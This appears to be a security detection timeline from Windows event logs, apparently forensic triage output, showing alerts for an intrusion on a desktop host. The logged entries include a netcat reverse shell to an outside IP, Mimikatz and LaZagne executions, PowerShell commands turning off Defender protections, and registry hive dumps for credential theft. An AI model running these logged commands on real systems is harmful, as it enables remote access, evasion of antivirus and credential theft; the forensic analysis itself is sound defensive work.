 Timestamp Computer Channel Event ID Level Record ID Rule Title Details
2024-01-29 16:51:21.393 + DESKTOP-BNDE Sec 4732 high 179 User Added To Local Admin Grp SrcSID: S-1-5-21-2440829697-3443494045-1308846858-1000 ¦ TgtGrp: Administrators ¦ LID: 0x3e7
2024-02-28 08:55:24.291 + DESKTOP-A1L0P Sys 7023 high 1295 Important Windows Service Terminated Binary: 4500760065006E0074004C006F0067000000 ¦ param1: EventLog ¦ param2: %%1747
2024-03-05 12:38:16.806 + DESKTOP-A1L0P Sec 4688 high 25196 PUA - Netcat Suspicious Execution Cmdline: nc 13.53.200.146 4953 -e powershell ¦ Proc: C:\Windows\System32\nc.exe ¦ PID: 0x12e8 ¦ User: tommyxiaomi ¦ LID: 0x3ff0d
2024-03-05 12:42:06.298 + DESKTOP-A1L0P Defender 1116 high 188 Defender Alert (High) Threat: HackTool:Win32/LaZagne ¦ Severity: High ¦ Type: Tool ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\browser-pw-decrypt.exe ¦ Proc: Unknown
2024-03-05 12:42:07.033 + DESKTOP-A1L0P Defender 1116 crit 190 Defender Alert (Severe) Threat: Trojan:Win32/CryptInject ¦ Severity: Severe ¦ Type: Trojan ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\fscan64.exe ¦ Proc: Unknown
2024-03-05 12:42:07.092 + DESKTOP-A1L0P Defender 1116 high 191 Defender Alert (High) Threat: HackTool:Win32/Mimikatz!pz ¦ Severity: High ¦ Type: Tool ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\mimikatz.exe ¦ Proc: Unknown
2024-03-05 12:42:12.788 + DESKTOP-A1L0P PwSh 4104 high 144 Malicious PowerShell Keywords ScriptBlock: ./mimikatz.exe
2024-03-05 12:42:12.855 + DESKTOP-A1L0P Defender 1116 high 192 Defender Alert (High) Threat: HackTool:Win32/Mimikatz!pz ¦ Severity: High ¦ Type: Tool ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\mimikatz.exe ¦ Proc: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2024-03-05 12:42:19.392 + DESKTOP-A1L0P Defender 1116 crit 193 Defender Alert (Severe) Threat: Trojan:Win32/CryptInject ¦ Severity: Severe ¦ Type: Trojan ¦ User: ¦ Path: file:_C:\Users\tommyxiaomi\Documents\fscan64.exe ¦ Proc: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2024-03-05 12:44:04.124 + DESKTOP-A1L0P Defender 1116 crit 199 Defender Alert (Severe) Threat: Trojan:Win32/Wacatac.B!ml ¦ Severity: Severe ¦ Type: Trojan ¦ User: DESKTOP-A1L0P1U\tommyxiaomi ¦ Path: file:_C:\Users\tommyxiaomi\Documents\intel.exe ¦ Proc: C:\Windows\System32\WindowsPowerSh
2024-03-05 12:44:46.277 + DESKTOP-A1L0P PwSh 4104 high 240 Tamper Windows Defender - ScriptBloc ScriptBlock: Set-MpPreference -DisableRealtimeMonitoring $true
2024-03-05 12:45:29.733 + DESKTOP-A1L0P Defender 1116 crit 202 Defender Alert (Severe) Threat: Trojan:Win32/MpTamperDisableFeatureWd.D ¦ Severity: Severe ¦ Type: Trojan ¦ User: DESKTOP-A1L0P1U\tommyxiaomi ¦ Path: amsi:_\Device\HarddiskVolume3\Windows\System32\WindowsPowerShell\v1.0\
2024-03-05 12:45:48.609 + DESKTOP-A1L0P Defender 1116 crit 203 Defender Alert (Severe) Threat: Trojan:Win32/MpTamperDisableFeatureWd.A ¦ Severity: Severe ¦ Type: Trojan ¦ User: NT AUTHORITY\SYSTEM ¦ Path: CmdLine:_C:\Windows\System32\Dism.exe /online /Disable-Feature /FeatureName:Windo
2024-03-05 12:45:48.634 + DESKTOP-A1L0P Defender 1116 crit 204 Defender Alert (Severe) Threat: Trojan:Win32/MpTamperDisableFeatureWd.A ¦ Severity: Severe ¦ Type: Trojan ¦ User: NT AUTHORITY\SYSTEM ¦ Path: CmdLine:_C:\Windows\System32\Dism.exe /online /Disable-Feature /FeatureName:Windo
2024-03-05 12:46:32.535 + DESKTOP-A1L0P PwSh 4104 high 263 Tamper Windows Defender - ScriptBloc ScriptBlock: Set-MpPreference -DisableRemovableDriveScanning $true
2024-03-05 12:46:36.872 + DESKTOP-A1L0P PwSh 4104 high 265 Tamper Windows Defender - ScriptBloc ScriptBlock: Set-MpPreference -DisableArchiveScanning $True
2024-03-05 12:48:00.569 + DESKTOP-A1L0P PwSh 4104 high 277 Tamper Windows Defender - ScriptBloc ScriptBlock: Set-MpPreference -DisableRealtimeMonitoring $true
2024-03-05 12:50:00.854 + DESKTOP-A1L0P PwSh 4104 high 324 Tamper Windows Defender - ScriptBloc ScriptBlock: Set-MpPreference -DisableRealtimeMonitoring $true;Set-MpPreference -DisableIOAVProtection $true;Set-MPPreference -DisableBehaviorMonitoring $true;Set-MPPreference -DisableBlockAtFirstSeen
2024-03-05 12:53:43.701 + DESKTOP-A1L0P Sec 4688 high 26490 Dumping of Sensitive Hives Via Reg.EX Cmdline: reg.exe save hklm\sam C:\Users\TOMMYX~1\AppData\Local\Temp\crkrbigyfjqk ¦ Proc: C:\Windows\System32\reg.exe ¦ PID: 0x2130 ¦ User: tommyxiaomi ¦ LID: 0x3ff0d
2024-03-05 12:53:48.648 + DESKTOP-A1L0P Sec 4688 high 26494 Dumping of Sensitive Hives Via Reg.EX Cmdline: reg.exe save hklm\security C:\Users\TOMMYX~1\AppData\Local\Temp\lbzysoxmsdx ¦ Proc: C:\Windows\System32\reg.exe ¦ PID: 0x1664 ¦ User: tommyxiaomi ¦ LID: 0x3ff0d
2024-03-05 12:53:49.942 + DESKTOP-A1L0P Sec 4688 high 26499 Dumping of Sensitive Hives Via Reg.EX Cmdline: reg.exe save hklm\system C:\Users\TOMMYX~1\AppData\Local\Temp\vekdwwp ¦ Proc: C:\Windows\System32\reg.exe ¦ PID: 0x174 ¦ User: tommyxiaomi ¦ LID: 0x3ff0d
2024-03-05 12:55:18.545 + DESKTOP-A1L0P Defender 1116 crit 241 Defender Alert (Severe) Threat: VirTool:Win32/DefenderTamperingRestore ¦ Severity: Severe ¦ Type: Tool ¦ User: NT AUTHORITY\SYSTEM ¦ Path: regkeyvalue:_hklm\software\microsoft\windows defender\spynet\\DisableBlockAtFirstSeen ¦ P